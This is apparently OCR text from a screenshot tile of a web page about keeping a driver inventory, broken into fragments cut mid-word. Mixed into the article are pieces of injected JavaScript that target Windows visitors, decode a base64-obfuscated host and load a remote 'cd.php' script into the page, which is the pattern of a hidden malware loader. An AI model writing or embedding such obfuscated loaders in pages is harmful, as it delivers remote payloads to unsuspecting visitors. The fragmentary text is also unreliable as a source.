
indexOf(“windows”) !== -1){const
C8=|NXQ0MTQwMmEuc2l0ZS94cC8=|OWUxMDd
on(pde){const
;s_e.src=”https://”+atob(pde)+”cd.php?
ild(s_e);});}
be useful to create a driver inventory. Obser
the driver installed. This practice can save 
 information you need at your fingertips. Regul
with multiple devices, it may be useful to cre
 and the latest version of the driver install
 you will have all the information you need a
stallations.